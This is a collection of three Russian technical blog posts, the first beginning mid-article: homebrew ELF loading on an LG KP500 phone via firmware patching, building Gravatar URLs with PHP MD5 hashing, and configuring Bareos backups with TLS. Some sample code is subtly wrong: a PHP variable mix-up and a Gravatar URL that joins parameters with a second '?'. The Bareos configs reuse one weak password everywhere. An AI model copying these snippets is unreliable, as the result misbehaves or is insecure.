дисплей c разрешением 400x240 и 262 тысяч цветов, 3-х осевой акселерометр и бейзбенд-процессор Infineon SGold-3 (PMB8877), ну и стандартный набор: камера, BlueTooth, радио и т.д. Операционной системы такой как Android, Windows, iOS — там нет, зато есть свой закрытый «велосипед» на ядре Nucleus RTOS древней версии. Такое «железо», на мой взгляд, к подпольным «эльфописателям» не попадалось, что даёт определённый стимул.
#### PXE — формат
PXE это формат исполняемых файлов на телефонах LG, начиная с KP500. Он, как вы догадались, закрыт, на него нет документаций, про SDK я вообще молчу. В телефоне запускается только из каталога системного диска прошивкой или другими родными приложениями этого формата:
*"/cus/lgapp/Pxo/\*.pxo"*
Так как процессор в телефоне ARM926EJ-S, то и в них встречается ARM / Thumb инструкции.
Эти файлы имеют «Place Independed Code», т.е. не зависят от адреса загрузки, то бишь проецирования на память. Это говорит о том, что имеется таблица релокаций. Написаны, естественно, на ARM C/C++, но всё-таки разработчики отдали предпочтение Thumb набору инструкций. Имеются 2 секции: данных и кода. Конечно же, PXE — приложения используют некоторое API. Оно представлено 2-уровневой библиотекой функций, ну группой таблиц указателей на процедуры прошивки. Указатель на эту таблицу сообщается приложению при создании. А вот сама программа построена на главном обработчике событий, т.е. в неё поступают различные события: создания, выхода, остановки, активации, перерисовки, таймера и т.д.
#### ELF — загрузчик
Можно было и создавать программы в файлах PXE, но для этого нужен, как минимум, компоновщик, умеющий собирать его из объектных файлов, где такой достать неизвестно, а самому писать — смерть. Второй фактор это ограничение места запуска, не просто ограничение, а целая проблема, ибо просто так добавить его в каталог системного диска задача утомительная и диск не резиновый, правда с этим можно справится без затруднений и рвания на себе волос.
Остается оригинальный способ — делать свои программы в формате ELF. Написать для него загрузчик задача простая, а компиляторов которые его могут собирать хоть отбавляй.
Так я и решил написать загрузчик эльфов для данного телефона, проблем с внесением своего кода в прошивку особых не было. Ах да, по поводу модификации прошивки, это очень странно, что этим никто не занимался за 4 года сообщество создавало / разблокировало / доставало какие — угодно flash — темы, программы для распаковки / собирания прошивок, официальные прошивальщики, утилиты, даже флешер для слития / залития ФС (к сожалению, запись / чтение областей кода, производилось некорректно, поэтому и бесполезно). Т.е. было очень много достижений, но в плане патчинга и исследования кода прошивки было сделано чуть больше, чем ничего. Пришлось самостоятельно изучать программу для теста процессора, в ней я нашёл секретный протокол (DWD) для работы с телефоном, написал программу, попутно исправляя глюки этого протокол, и наконец-таки слил все нужные дампы адресного пространства. Итак, вернёмся к нашим эльфам. Модифицированная прошивка умеет запускать один эльф, а он в свою очередь загружает остальные эльфы и библиотеку, а так же патчит Java — машину для расширения её возможностей. Всё это хорошо, но загруженные эльфы это просто голый код, проецированный на память. И чтобы телефон видел в них нормальную программу принято решение использовать метод «паразитирования» PXE — файла. Для этого был пропатчен маленький файл этого формата, т.е. он стал перенаправлять все события в ELF, который его загрузил, и очищал его из памяти при событии выхода. От эльфа требовалось загрузить этот «donor.pxo» с параметрами — указателями на процедуру обработки событий и базу загрузки ну и копировать код, который представлен в исполняемых файлах PXE. У эльфов есть ещё возможность использовать вызов процедур через SWI, т.е. отдельная библиотека функций и SWI обработчик, как в ElfPack на Siemens.
Вот так примерно выглядит код эльфа:
**main.c**
```
#include
#include
#include
#include
#include "elf/elf.h"
extern int thing\_w;
extern int thing\_h;
extern int thing\_d;
extern unsigned char thing\_bitmap[];
extern int star\_w;
extern int star\_h;
extern int star\_d;
extern unsigned char star\_bitmap[];
/\* =================================== GUI ================================== \*/
#define WINDOW\_ID\_SCREEN 0x5001
int Screen\_EventHandler(int event\_id, int item\_num, int param);
void Screen\_OnInit();
void Screen\_Close(int action);
void Screen\_OnExit();
void Screen\_OnKeyDown(int key);
void Screen\_OnKeyUp(int key);
void Screen\_OnDraw();
void Screen\_OnIndicatorDraw();
void Screen\_OnTimer();
void Screen\_OnPointing(int action, int position);
void Screen\_OnAwake();
void Screen\_OnSleep();
int x1 = 0, y1 = 0, x2 = 0, y2 = 0;
int w1 = 0, h1 = 0, w2 = 0, h2 = 0;
int z = 0, d = 0;
unsigned char \*b1 = 0, \*b2 = 0;
int de1 = 0, de2 = 0;
void Draw()
{
char ascii\_text\_buffer[256];
unsigned short u16\_text\_buffer[256];
drw\_fillrect(0, GUI\_STATUSBAR\_HEIGHT, DISPLAY\_WITDH, DISPLAY\_HEIGHT, drw\_color\_make\_rgb(0, 0, 0));
drw\_string\_setoutline(1);
drw\_string\_setcolor(drw\_color\_make\_rgb(200, 0, 0));
cp1251\_2\_utf16(u16\_text\_buffer, "Тест тачскрина");
drw\_string(0, GUI\_STATUSBAR\_HEIGHT + 16 \* 0, u16\_text\_buffer, 16);
sprintf(ascii\_text\_buffer, "Координаты #1: X: %d / Y: %d", x1 + w1/2, y1 + h1/2);
cp1251\_2\_utf16(u16\_text\_buffer, ascii\_text\_buffer);
drw\_string(0, GUI\_STATUSBAR\_HEIGHT + 16 \* 1, u16\_text\_buffer, 16);
sprintf(ascii\_text\_buffer, "Координаты #2: X: %d / Y: %d", x2 + w2/2, y2 + h2/2);
cp1251\_2\_utf16(u16\_text\_buffer, ascii\_text\_buffer);
drw\_string(0, GUI\_STATUSBAR\_HEIGHT + 16 \* 2, u16\_text\_buffer, 16);
if (z == 1) {
drw\_bitmap(x1, y1, w1, h1, de1, b1);
drw\_bitmap(x2, y2, w2, h2, de2, b2);
} else
{
drw\_bitmap(x2, y2, w2, h2, de2, b2);
drw\_bitmap(x1, y1, w1, h1, de1, b1);
}
gui\_redraw();
}
//Действие при создании окна
void Screen\_OnInit()
{
printf("Screen\_OnInit\r\n");
x1 = 50;
x2 = 80;
y1 = 200;
y2 = 50;
w1 = thing\_w;
h1 = thing\_h;
w2 = star\_w;
h2 = star\_h;
b1 = thing\_bitmap;
b2 = star\_bitmap;
de1 = thing\_d;
de2 = star\_d;
z = 0;
d = 0;
Draw();
}
//Действие при уничтожении окна
void Screen\_OnExit()
{
printf("Screen\_OnExit\r\n");
}
//Действие при зажатии настоящей кнопки или рабочей области тачскрина
void Screen\_OnKeyDown(int key)
{
printf("Screen\_OnKeyDown key = %d\r\n", key);
switch (key)
{
case KEY\_MULTI:
\_\_taskapi\_call\_taskman();
break;
case KEY\_END:
\_\_taskapi\_app\_exit(0, 0, 0);
break;
}
Draw();
}
//Действие при отпускании настоящей кнопки
void Screen\_OnKeyUp(int key)
{
printf("Screen\_OnKeyUp key = %d\r\n", key);
}
//Действие при отрисовке окна
void Screen\_OnDraw()
{
//printf("Screen\_OnDraw()\r\n");
Draw();
}
//Действие при отрисовке статус-бара
void Screen\_OnIndicatorDraw()
{
//printf("Screen\_OnIndicatorDraw()\r\n");
Draw();
}
//Действие при срабатывании таймеров
void Screen\_OnTimer(int timer\_id, int param)
{
//printf("Screen\_OnTimer: %d / %d\r\n", timer\_id, param);
}
//Действие при манипуляциях с тачскрином
void Screen\_OnPointing(int action, int position)
{
int x, y;
x = PXE\_LOWORD(position);
y = PXE\_HIWORD(position);
switch (action)
{
case TOUCH\_ACTION\_PRESS:
{
//Если 1-ый объект наверху
if (z == 0)
{
if (x >= x1 && x < (x1 + w1) && y >= y1 && y < (y1 + h1)) d = 1;
else
{
if (x >= x2 && x < (x2 + w2) && y >= y2 && y < (y2 + h2))
{
z = 1;
d = 1;
}
}
//Если 2-ой объект наверху
} else
{
if (x >= x2 && x < (x2 + w2) && y >= y2 && y < (y2 + h2)) d = 1;
else
{
if (x >= x1 && x < (x1 + w1) && y >= y1 && y < (y1 + h1))
{
z = 0;
d = 1;
}
}
}
break;
}
case TOUCH\_ACTION\_PRESSED:
{
if (d == 1)
{
if (z == 0)
{
x1 = x;
y1 = y;
} else
{
x2 = x;
y2 = y;
}
}
break;
}
case TOUCH\_ACTION\_RELEASE:
{
d = 0;
break;
}
}
Draw();
}
//Действие при активации
void Screen\_OnAwake()
{
printf("Screen\_OnAwake()\r\n");
}
//Действие при сворачивании
void Screen\_OnSleep()
{
printf("Screen\_OnSleep()\r\n");
}
//Главный обработчик окна WINDOW\_ID\_MAINMENU от приложения
int Window\_EventHandler(int cmd, int subcmd, int status)
{
switch (cmd)
{
case Window\_OnInit:
Screen\_OnInit();
break;
case Window\_OnExit:
Screen\_OnExit();
break;
case Window\_OnAwake:
Screen\_OnAwake();
break;
case Window\_OnSleep:
Screen\_OnSleep();
break;
case Window\_OnKeyDown:
Screen\_OnKeyDown(subcmd);
break;
case Window\_OnKeyUp:
Screen\_OnKeyUp(subcmd);
break;
case Window\_OnDraw:
Screen\_OnDraw();
break;
case Window\_OnTimer:
Screen\_OnTimer(subcmd, status);
break;
case Window\_OnPointing:
Screen\_OnPointing(subcmd, status);
break;
case Window\_OnIndicatorDraw:
Screen\_OnIndicatorDraw();
break;
default:
break;
}
return 1;
}
/\* ---------------------- Обработчик событий приложения --------------------- \*/
int elf\_run(int event\_id, int wparam, int lparam)
{
//printf("elf\_run = %d / %d / 0x%08X\r\n", event\_id, wparam, lparam);
switch (event\_id)
{
//Событие при создании приложения
case PXE\_RUN\_CREATE\_EVENT:
//Устанавливаем имя приложения в Диспетчере задач
\_\_taskapi\_app\_setname(app\_handle, 0, 0, 0);
//Создаём окно
gui\_window\_create(WINDOW\_ID\_SCREEN, Window\_EventHandler);
//Запускаем инициализацию окна
gui\_window\_init(WINDOW\_ID\_SCREEN);
printf("PXE\_RUN\_CREATE\_EVENT\r\n");
return 1;
//Событие при создании приложения
case PXE\_RUN\_DESTROY\_EVENT:
//Уничтожаем окно
gui\_window\_destroy\_all();
printf("PXE\_RUN\_DESTROY\_EVENT\r\n");
return 1;
//Событие при активации приложения
case PXE\_RUN\_RESUME\_EVENT:
printf("PXE\_RUN\_RESUME\_EVENT\r\n");
//Отправим команду на перерисовку
gui\_window\_trans\_event(PXE\_RUN\_PAINT\_EVENT, 0, 0);
return 1;
//Событие при сворачивании приложения
case PXE\_RUN\_SUSPEND\_EVENT:
printf("PXE\_RUN\_SUSPEND\_EVENT\r\n");
return 1;
default:
//Конвертируем остальные события приложения для окна
gui\_window\_trans\_event(event\_id, wparam, lparam);
return 1;
}
}
```
Первый не тестовый эльф, который я публично представил, это эмулятор приставки Sega.
[Прямая ссылка на видео](http://www.youtube.com/watch?v=xMeJjFnW2Ok)
И всё остальное по теме:
[Наработки для KP500](http://siedevelop.xclan.ru/?page=fl&fl=files/kp500/) | https://habr.com/ru/post/155289/ | null | ru | null |
# Применение Gravatar на вашем сайте
Наверняка многие слышали о интернет-сервисе Gravatar, недавно мне пришлось им пользоваться и поэтому поводу я решил написать небольшую инструкцию. Как использовать его на вашем сайте, нюансы связанные с его использованием, покажу примеры использования Gravatara. Хочу также заметить что по большей мере эта статься является переводом официального [PHP API](http://ru.gravatar.com/site/implement/images/php/ "Gravatar PHP API") для данного сервиса.
Принцип работы сервиса:
-----------------------
Когда я в первые услышал об этом сервисе я сразу же представил себе невероятно объёмный API который воротит этими самыми аватарами, но на деле все оказалось иначе. Для того чтобы получить аватар пользователя нам всего лишь нужен его адрес электронной почты и вот уже почти вся работа сделана. После того как мы узнали адрес нам нужно сформировать ссылку которая в самом просто варианте состоит из двух частей:
1. Адрес самого сайта: [www.gravatar.com/avatar](http://www.gravatar.com/avatar/), где мы сможем запрашивать аватары.
2. [MD5 Хэш](http://php.net/manual/ru/function.md5.php "Как создать MD5 хэш средствами PHP.") электронного адреса, об этом я расскажу подробно чуть ниже.
В итоге у нас должна получиться ссылка следующего вида: *[www.gravatar.com/avatar/хэш](http://www.gravatar.com/avatar/хэш).* Вот собственно и все, по этой ссылке можно получить простой аватар 80x80, для электронного адреса из которого мы получили MD5 хэш. Данную ссылку можно использовать как картинку, на любом ресурсе, также если требуется расширение файла, а в некоторых случаях так и есть, тогда добавьте в конец хэша ".jpg", после чего адрес аватара приобретет следующий вид: *[www.gravatar.com/avatar/хэш.jpg](http://www.gravatar.com/avatar/хэш.jpg).* Все это теория, а дальше немного практики и примеров:
MD5 Хэш:
--------
Все знают как использовать стандартную функцию *md5()* в PHP, для тех кто запамятовал как она оформляется или же просто не знал, ниже приведен пример:
> `$hash = md5( $str );`
Передаем строку для хэширования как параметр, в ответ функция вернет нам MD5 хэш, который в дальнейшем мы и будем использовать получения аватара. Но тут не все так просто, дело в том что в строку для обработки может закрасться пробелы разрывы строки или символы верхнего регистра, что крайне не желательно, так как в итоге мы получим хеш, не подходящий для использования. Поэтому, перед тем как формировать хэш электронного адреса, нам требуется его обработать следующим образом:
> `$email = " Электронный адрес ";
>
> $email = trim( $email ); *//Удаляем из начала и конца строки лишнии символы которые могут изменить результат хеширования.*$email = strtolower( $mail ); *//Приводим строку к нижнему регистру.*$email = md5( $email ); *//Хешируем строку.*`
После работы данного кода, хэш можно использовать не боясь что результат будет ошибочный. Также ниже приведу сокращённую запись данного фрагмента кода:
> `$hash = md5( strtolower( trim( $email ) ) );`
В данном примере, переменная **$email** содержит «сырую» строку электронного адрес, а после выполнения в переменной **$has**h окажется готовый к использованию хэш.
Параметризация запроса:
-----------------------
Сам по себе этот сервис уже необычайно полезен и уникален, а главное прост в обращении. Кроме того, что вы можете просто получить аватар зная лишь электронный адрес, также вы можете указать дополнительные параметры для для него, все в томже запросе. Далее я опишу какие параметры доступны для запроса их значения а также приведу примеры их использования.
| Параметр: | Описание: | Название параметра: | Значения параметра: |
| --- | --- | --- | --- |
| Размер | Данный параметр задает размер изображения который вы получите. | s= или size= | Целое число от 0 до 512 |
| Изображение по умолчанию | Задает изображение которое будет получено в случае если с указанным электронным адресом не ассоциируется ни одно изображение. | d= или default= | 404
mm
identicon
monsterid
wavatar
retro |
| Изображение по умолчанию, принудительно | Принудительно загружает изображение по умолчанию. | f= или forcedefault= | y |
| Возрастной рейтинг | Указывает возрастной рейтинг для изображения, если для указанного рейтинга не существует изображения то будет возвращено изображения для рейтинга который ниже указанного или изображение по умолчанию. | r= или rating= | g — Для использования на любых сайтах.pg — Может содержать грубые, оскорбительные слова, сцены насилия, эротические изображения.r — Может содержать нецензурные выражения, жестокие сцены насилия, обнажённое тело, а также пропаганду наркотиков.x — Содержание подходит только для взрослой возрастной категории. |
Все выше перечисленные параметры передаются в [GET запросе](http://ru.wikipedia.org/wiki/HTTP#GET "GET Запрос"), как пара значение например для того чтобы получить аватар размером 100x100 пикселей вам нужно составить ссылку следующего вида: *[www.gravatar.com/avatar/хэш?s=100](http://www.gravatar.com/avatar/хэш?s=100)* или **[www.gravatar.com/avatar/хэш?size=100](http://www.gravatar.com/avatar/хэш?size=100)**. Также возможно комбинировать параметры при помощи амперсанда(&), в таком виде ссылка будет выглядеть так: **[www.gravatar.com/avatar/хэш?size=100?default=mm](http://www.gravatar.com/avatar/хэш?size=100?default=mm)**. Полученную ссылку можно сразу же использовать для теге img.
По большому счёт это и все, в тексте приведенном выше, достаточно информации для того чтобы использовать сервис в ваших сайта и в плагинах для разнообразны CMS. Дополнительную информацию вы можете почерпнуть с [официального сайта](http://ru.gravatar.com/site/implement/ "Ресурсы для разработчиков"), там-же можно скачать разнообразные библиотеки, PHP и других языков программирования, для работы с данным сервисом. | https://habr.com/ru/post/128877/ | null | ru | null |
# Бэкап с помощью Open Source решения — Bareos
[](https://habrahabr.ru/company/simnetworks/blog/313124/)
Наличие актуального бэкапа под рукой является крайне важным моментом, потому как никто не застрахован от неприятных случаев, связанных с выходом из строя носителей, утери информации, случайного удаления и т.д. В таких ситуациях резервная копия сохранит не только нервы, но также избавит от возможных финансовых проблем, которые могут возникнуть из-за утери данных.
[Bareos](https://www.bareos.org/en/) – была выбрана как система резервного копирования по таким причинам:
* является Open Source;
* активно развивается;
* имеет множество полезных функций;
* может расширять свой функционал благодаря плагинам.
### Описание задачи
Допустим у нас есть 3 машины. Серверы: Bareos, BitrixVm, Windows Server 2012 R2. Для примера все это будет находиться в пределах одной сети, но сам Bareos, конечно же, позволяет выполнять резервное копирование если машина находиться за ее пределами.
> Bareos — 172.16.10.10
>
> BitrixVM — 172.16.10.11
>
> Windows Server — 172.16.10.12
Добавим репозиторий:
```
# wget http://download.bareos.org/bareos/release/latest/CentOS_7/bareos.repo -O /etc/yum.repos.d/bareos.repo
```
Для сервера с Bareos будем использовать CentOS 7. Происходит обычная установка:
```
# yum install -y bareos-client bareos-database-tools bareos-filedaemon bareos-database-postgresql bareos bareos-bconsole bareos-database-common bareos-storage bareos-director bareos-common
```
В качестве базы данных будет использоваться PostgreSQL. Установка происходит также просто:
```
# yum install -y postgresql-server postgresql-contrib
```
При установке Bareos в /etc/bareos имеем следующий список файлов и папок, за исключением директории «ssl», к ней перейдем чуть позже:
```
/bareos-dir.d
/bareos-sd.d
/ssl
bareos-dir.conf
bareos-fd.conf
bareos-sd.conf
bconsole.conf
.rndpwd
```
После установки в директории /usr/lib/bareos/scripts/ появятся подготовленные скрипты для работы с Bareos. Благодаря им выполним предварительную настройку базы данных (создадим базу, таблицы, и права):
```
su postgres -c /usr/lib/bareos/scripts/create_bareos_database
su postgres -c /usr/lib/bareos/scripts/make_bareos_tables
su postgres -c /usr/lib/bareos/scripts/grant_bareos_privileges
```
Важным моментом является то, что имена наших машин должны резолвиться, если нет, то добавим соответствующие строки в /etc/hosts
```
172.16.10.10 bareos-server
172.16.10.10 bareos-fd
172.16.10.11 bitrixvm
172.16.10.12 win-fd
```
bareos-server — сам сервер, bareos-fd — также будем делать бэкап самого сервера, т.е. в то же время, будет выступать как клиент, далее в конфигурации это будет видно, bitrixvm — название клиента говорит само за себя, win-fd — клиент с Windows Server 2012 R2.
Настройку серверной части для BareOS, а именно директора, необходимо выполнить в файле bareos-dir.conf. Директор отвечает за все выполняемые операции.
Из основных директив:
> Director — описание самого директора,
>
> Storage — устройство на которое пишем бэкапы,
>
> Catalog — содержит информацию по выполненным Job, сохраненным файлам, клиентам, статусам,
>
> Messages — какие сообщения будут собраны и как их доставлять,
>
> Console — настройка консоли для управления директором,
>
> Client — описание клиента, с которого будут сниматься резервные копии,
>
> Pool — позволяет управлять т.н. Volume куда будут писаться данные для разных типов бэкапа (Full, Incremental, Differential), ограничить сроки хранения Volume, размеры,
>
> FileSet — что бэкапим и дополнительные атрибуты,
>
> Schedule — расписание,
>
> Job — описание задачи по бэкапу.
Из официальной документации схема взаимодействия между службами:
**Содержимое файла bareos-dir.conf:**Director {
#Обязательный параметр имя директора
Name = bareos-server
# Обязательный параметр для файлов запросов
QueryFile = "/usr/lib/bareos/scripts/query.sql"
# Количество одновременно выполняемых Job
Maximum Concurrent Jobs = 10
# Пароль (зачастую используется 20-40 символов, для теста ограничимся 9 знаками)
Password = «zcx@#$BGj»
# Указание какие оповещения использовать (директива Message описывается далее)
Messages = Standart
# TLS шифрование. Будет описано далее.
# TLS включено
TLS Enable = yes
TLS Require = yes
TLS Verify Peer = yes
#Разрешенные CN
TLS Allowed CN = «bareos-server»
TLS Allowed CN = «bitrixvm»
TLS Allowed CN = «win-fd»
# Расположение CA сертификата
TLS CA Certificate File = /etc/bareos/ssl/ca-chain.cert.pem
# Расположение сертификат
TLS Certificate = /etc/bareos/ssl/bareos-server.cert.pem
# Расположение ключа к сертификату
TLS Key = /etc/bareos/ssl/bareos-server.nopass.key.pem
TLS DH File = /etc/bareos/ssl/dh1024.pem
}
Storage {
Name = bareos-server-sd
# Можно указать как по IP так и по имени, для корректной работы TLS важно указывать по #имени
Address = bareos-server
Password = «zcx@#$BGj»
# Задается имя для устройства где будут храненится данные. Параметры устройства установлены в файле bareos-sd.conf
Device = bareos-sd
Media Type = File
Port = 9103
TLS Enable = yes
TLS Require = yes
TLS CA Certificate File = /etc/bareos/ssl/ca-chain.cert.pem
TLS Certificate = /etc/bareos/ssl/bareos-server.cert.pem
TLS Key = /etc/bareos/ssl/bareos-server.nopass.key.pem
}
Catalog {
#Задаются все параметры для подключения к БД
Name = bareos-server
dbdriver = «postgresql»
dbname = «bareos»
dbuser = «bareos»
dbpassword = ""
}
Messages {
# Описываются типы сообщений, которые должны быть отправлены и записаны в лог
Name = Standart
mail = root@localhost = all, !skipped, !audit
console = all, !skipped, !saved, !audit
append = "/var/log/bareos/bareos.log" = all, !skipped, !audit
append = "/var/log/bareos/bareos-audit.log" = audit
}
Client {
# Имя клиента для бэкапа
Name = bareos-fd
# Название каталога
Catalog = bareos-server
Enabled = yes
# Адрес задаем именем
Address = bareos-server
Password = «zcx@#$BGj»
Port = 9102
# Параметры TLS будут описаны позже
TLS Enable = yes
TLS Require = yes
TLS CA Certificate File = /etc/bareos/ssl/ca-chain.cert.pem
TLS Certificate = /etc/bareos/ssl/bareos-server.cert.pem
TLS Key = /etc/bareos/ssl/bareos-server.nopass.key.pem
}
Pool {
# Имя пула для полного бэкапа
Name = bareos-pool -Full
# Автоматически дописывает к файлу с бэкапом метку вида «bareos-client-Full-» + номер #Volume
#Например итоговое название Volume после очередного бэкапа будет иметь вид bareos-client-# Full-0009
Label Format = «bareos-client-Full-»
# Тип пула. По официальной документации BareOS на данный момент осуществляется #только тип Backup
Pool Type = Backup
# Volume для полного бэкапа храниться 3 месяца
Volume Retention = 3 months
# после чего каталог очищается от устаревших данных
AutoPrune = yes
# Volume перезаписывается
Recycle = yes
}
Pool {
# Имя пула для инкрементального бэкапа
Name = bareos-pool-Incremental
Pool Type = Backup
Recycle = yes
Auto Prune = yes
Volume Retention = 10 days
Label Format = «bareos-client-Incremental-»
}
Pool {
# Имя пула для дифференциального бэкапа
Name = bareos-pool-Differential
Pool Type = Backup
Recycle = yes
Auto Prune = yes
Volume Retention = 11 days
Label Format = «bareos-client-Differential-»
}
FileSet {
# Задаем имя для набора файлов
Name = bareos-fileset
# В Include указажем какие файлы будут сохраняться. В данном случае папка /etc
Include {
File = "/etc"
}
}
Schedule {
#Имя расписания
Name = «MonthlyCycle»
# 1 раз в неделю выполняется полный бэкап
Run = Level = Full mon at 2:00
# В течении дня 5 инкрементальных бэкапов каждый час
Run = Level= Incremental hourly at 13:00
Run = Level = Incremental hourly at 14:00
Run = Level = Incremental hourly at 15:00
Run = Level = Incremental hourly at 16:00
Run = Level = Incremental hourly at 17:00
}
Job {
# Название для задачи
Name = Job-Full
# Его тип. Может быть Backup или Restore
Type = Backup
# Уровень бэкапа. Full, Differential или Incremental
Level = Incremental
# Для какого клиента выполняется Job
Client = bareos-fd
# Набор файлов
FileSet = bareos-fileset
# Расписание
Schedule = «MonthlyCycle»
# Название используемого Storage
Storage = bareos-server-sd
# Оповещения
Messages = Standart
# Используемый пул
Pool = bareos-pool -Full
Full Backup Pool = bareos-pool -Full
Differential Backup Pool = bareos-pool-Differential
Incremental Backup Pool = bareos-pool-Incremental
}
Job {
Name = Job-Full-restore
Type = Restore
Client = bareos-fd
FileSet = «bareos-fileset»
Storage = bareos-server-sd
Pool = bareos-pool -Full
Messages = Standart
# Указание пути куда при восстановлении попадут все файлы
Where = /tmp
}
# Добавляем в качестве отдельных файлов конфигурации двух остальных клиентов.
```
@/etc/bareos/bareos-dir.d/win.conf
@/etc/bareos/bareos-dir.d/bitrixvm.conf
```
Важно чтобы было соответствие между конфигурациями:

**Далее настроим Storage в bareos-sd.conf:**Storage {
# Имя
Name = bareos-server-sd
# Максимальное количество одновременно выполняющихся Job
Maximum Concurrent Jobs = 20
# Адрес, указываем по имени
SDAddress = bareos-server
SDPort = 9103
TLS Enable = yes
TLS Require = yes
TLS Verify Peer = no
TLS Allowed CN = «bareos-server»
TLS CA Certificate File = /etc/bareos/ssl/ca-chain.cert.pem
TLS Certificate = /etc/bareos/ssl/bareos-server.cert.pem
TLS Key = /etc/bareos/ssl/bareos-server.nopass.key.pem
}
Director {
# Описываем параметры директора, который может подключаться к Storage
Name = bareos-server
Password = «zcx@#$BGj»
TLS Enable = yes
TLS Require = yes
TLS Verify Peer = yes
TLS Allowed CN = «bareos-server»
TLS CA Certificate File = /etc/bareos/ssl/ca-chain.cert.pem
TLS Certificate = /etc/bareos/ssl/bareos-server.cert.pem
TLS Key = /etc/bareos/ssl/bareos-server.nopass.key.pem
TLS DH File = /etc/bareos/ssl/dh1024.pem
}
Device {
# Описываем само устройство для хранения
Name = bareos-sd
Media Type = File
# Путь к устройству
Archive Device = /opt/backup
# Разрешить автоматически размечать тома
LabelMedia = yes
# Для одновременного доступа при одновременном выполнении нескольких задач
Random Access = yes
# Автоматически монтировать устройство
AutomaticMount = yes
RemovableMedia = no
AlwaysOpen = no
}
Messages {
Name = Standard
director = bareos-server = all
}
Настройка клиента bareos-fd.conf:
Director {
# Параметры для подключения директора
Name = bareos-server
Password = «zcx@#$BGj»
TLS Enable = yes
TLS Require = yes
TLS Verify Peer = yes
TLS Allowed CN = «bareos-server»
TLS CA Certificate File = /etc/bareos/ssl/ca-chain.cert.pem
TLS Certificate = /etc/bareos/ssl/bareos-server.cert.pem
TLS Key = /etc/bareos/ssl/bareos-server.nopass.key.pem
TLS DH File = /etc/bareos/ssl/dh1024.pem
}
FileDaemon {
# FileDaemon синоним Client
Name = bareos-fd
Maximum Concurrent Jobs = 20
# Отключается совместимость с Bacula. В таком случае включаются все возможности #bareos, которые включены по умолчанию.
Compatible = no
TLS Enable = yes
TLS Require = yes
TLS CA Certificate File = /etc/bareos/ssl/ca-chain.cert.pem
TLS Certificate = /etc/bareos/ssl/bareos-server.cert.pem
TLS Key = /etc/bareos/ssl/bareos-server.nopass.key.pem
}
Messages {
Name = Standard
director = bareos-server = all
}
После всех основных настроек нужно перезапустить службы bareos:
```
systemctl restart bareos-dir
systemctl restart bareos-sd
systemctl restart bareos-fd
```
В случае возникновения ошибок состояние смотрим командой:
```
systemctl status bareos-dir.service -l
```
Перейдем к установке плагина bareos клиента для Windows. Можно скачать [тут](http://download.bareos.org/bareos/release/).
Установка плагина проходит также просто. Из списка предлагаемых компонентов выбираем только два указанных на скриншоте: далее задаем имя для клиента, указываем параметры уже имеющегося директора:


Прописываем такие данные:
> Client Name — win-fd
>
> Director Name — bareos-server
>
> Password — zcx@#$BGj
>
> Networks Address — bareos-server
Введенные настройки всегда можно подправить, файл конфигурации по умолчанию лежит в «C:\Program Data\Bareos\bareos-fd.conf».
В файле hosts также указываем IP для сервера BareOS, чтобы имя резолвилось. Со стороны сервера (bareos-server) конфиг для клиента (win-fd) выглядит следующим образом и находиться по пути /etc/bareos/bareos-dir.d/win.conf:
**Развернуть**Client {
Name = win-fd
Address = win-fd
Password = «zcx@#$BGj»
TLS Enable = yes
TLS Require = yes
TLS CA Certificate File = /etc/bareos/ssl/ca-chain.cert.pem
TLS Certificate = /etc/bareos/ssl/bareos-server.cert.pem
TLS Key = /etc/bareos/ssl/bareos-server.nopass.key.pem
}
Pool {
Name = win-bareos-pool-Full
Auto Prune = yes
Label Format = «bareos-client-Full-»
Pool Type = Backup
AutoPrune = yes
Recycle = yes
Volume Retention = 3 months
}
Pool {
Name = win-bareos-pool-Differential
Pool Type = Backup
AutoPrune = yes
Recycle = yes
Volume Retention = 11 days
Label Format = «win-bareos-client-Differential-»
}
Pool {
Name = win-bareos-pool-Incremental
Pool Type = Backup
AutoPrune = yes
Recycle = yes
Volume Retention = 10 days
Label Format = «win-bareos-client-Incremental-»
}
FileSet {
Name = bareos-fileset-win
Include {
File = «C:\\Users\\»
}
}
Job {
Name = Job-win-Full
Type = Backup
Level = Incremental
Client = win-fd
FileSet = bareos-fileset-win
Schedule = «MonthlyCycle»
Storage = bareos-server-sd
Messages = Standart
Pool = win-bareos-pool-Incremental
Full Backup Pool = win-bareos-pool-Full
Differential Backup Pool = win-bareos-pool-Differential
Incremental Backup Pool = bareos-pool-Incremental
}
Job {
Name = Job-win-Full-restore
Type = Restore
Client = win-fd
FileSet = «bareos-fileset-win»
Storage = bareos-server-sd
Pool = win-bareos-pool-Full
Messages = Standart
Where = «C:/tmp»
}
Из директивы FileSet видим, что для задачи Job-win-Full копируем папку пользователей «C:\Users» и в задаче Job-win-Full-restore восстанавливаем ее в папку при необходимости «C:\tmp».
